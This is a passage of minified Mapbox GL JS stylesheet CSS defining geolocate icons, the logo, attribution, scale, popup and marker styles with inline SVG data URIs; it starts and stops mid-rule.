7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{animation:2s linear infinite mapboxgl-spin}@keyframes mapboxgl-spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{width:88px;height:23px;margin:0 0 -4px -4px;display:block;background-repeat:no-repeat;cursor:pointer;overflow:hidden;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E %3Cdefs%3E %3Cpath id='logo' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E %3Cpath id='text' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E %3C/defs%3E %3Cmask id='clip'%3E %3Crect x='0' y='0' width='100%25' height='100%25' fill='white'/%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/mask%3E %3Cg id='outline' opacity='0.3' stroke='%23000' stroke-width='3'%3E %3Ccircle mask='url(%23clip)' cx='11.5' cy='11.5' r='9.25'/%3E %3Cuse xlink:href='%23text' mask='url(%23clip)'/%3E %3C/g%3E %3Cg id='fill' opacity='0.9' fill='%23fff'%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/g%3E %3C/svg%3E")}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}a.mapboxgl-ctrl-logo{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E %3Cdefs%3E %3Cpath id='logo' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E %3Cpath id='text' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E %3C/defs%3E %3Cmask id='clip'%3E %3Crect x='0' y='0' width='100%25' height='100%25' fill='white'/%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/mask%3E %3Cg id='outline' opacity='1' stroke='%23000' stroke-width='3'%3E %3Ccircle mask='url(%23clip)' cx='11.5' cy='11.5' r='9.25'/%3E %3Cuse xlink:href='%23text' mask='url(%23clip)'/%3E %3C/g%3E %3Cg id='fill' opacity='1' fill='%23fff'%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/g%3E %3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23666'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E %3C/svg%3E")}a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E %3Cdefs%3E %3Cpath id='logo' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E %3Cpath id='text' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E %3C/defs%3E %3Cmask id='clip'%3E %3Crect x='0' y='0' width='100%25' height='100%25' fill='white'/%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/mask%3E %3Cg id='outline' opacity='1' stroke='%23fff' stroke-width='3' fill='%23fff'%3E %3Ccircle mask='url(%23clip)' cx='11.5' cy='11.5' r='9.25'/%3E %3Cuse xlink:href='%23text' mask='url(%23clip)'/%3E %3C/g%3E %3Cg id='fill' opacity='1' fill='%23000'%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/g%3E %3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{padding:0 5px;background-color:rgba(255,255,255,.5);margin:0}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{min-height:20px;padding:2px 24px 2px 0;margin:10px;position:relative;background-color:#fff;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 8px 2px 28px;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{display:none;cursor:pointer;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E %3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E %3C/svg%3E");background-color:rgba(255,255,255,.5);width:24px;height:24px;box-sizing:border-box;border-radius:12px;outline:0;top:0;right:0;border:0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgba(0,0,0,.05)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;right:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;left:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' fill='%23fff'%3E %3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E %3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E %3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E %3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgba(0,0,0,.75);text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:rgba(255,255,255,.75);font-size:10px;border:2px solid #333;border-top:#333;padding:0 5px;color:#333;box-sizing:border-box;white-space:nowrap}.mapboxgl-popup{position:absolute;top:0;left:0;display:flex;will-change:transform;pointer-events:none}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{width:0;height:0;border:10px solid transparent;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-top:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-top:none;border-left:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-top:none;border-right:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-right:none;border-left-color:#fff}.mapboxgl-popup-close-button{position:absolute;right:0;top:0;border:0;border-radius:0 3px 0 0;cursor:pointer;background-color:transparent}.mapboxgl-popup-close-button:hover{background-color:rgba(0,0,0,.05)}.mapboxgl-popup-content{position:relative;background:#fff;border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,.1);padding:10px 10px 15px;pointer-events:auto}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{position:absolute;top:0;left:0;will-change:transform;opacity:1;transition:opacity .2s}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;width:15px;height:15px;border-radius:50%}.mapboxgl-user-location-dot:before{content:"";position:absolute;animation:2s infinite mapboxgl-user-location-dot-pulse}.mapboxgl-user-location-dot:after{border-radius:50%;border:2px solid 